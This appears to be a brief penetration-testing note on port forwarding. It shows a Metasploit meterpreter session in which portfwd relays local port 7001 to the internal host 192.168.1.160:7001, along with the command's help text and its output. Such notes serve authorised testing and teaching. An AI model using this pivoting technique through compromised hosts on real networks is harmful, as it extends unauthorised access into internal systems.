 端口转发
sudo msfconsole
sudo msfconsole
msf auxiliary(scanner/portscan/tcp) > sessions 1
[*] Starting interaction with 1...
meterpreter > portfwd ?
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt>  Forward: local host to listen on (optional). Reverse: local host to connect to.
-R        Indicates a reverse port forward.
-h        Help banner.
-i <opt>  Index of the port forward entry to interact with (see the "list" command).
-l <opt>  Forward: local port to listen on. Reverse: local port to connect to.
-p <opt>  Forward: remote port to connect to. Reverse: remote port to listen on.
-r <opt>  Forward: remote host to connect to.
meterpreter > portfwd add -r 192.168.1.160 -p 7001 -l 7001
[*] Local TCP relay created: :7001 <-> 192.168.1.160:7001
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local         Remote              Direction
-----  -----         ------              ---------
1      0.0.0.0:7001  192.168.1.160:7001  Forward
1 total active port forwards.
meterpreter >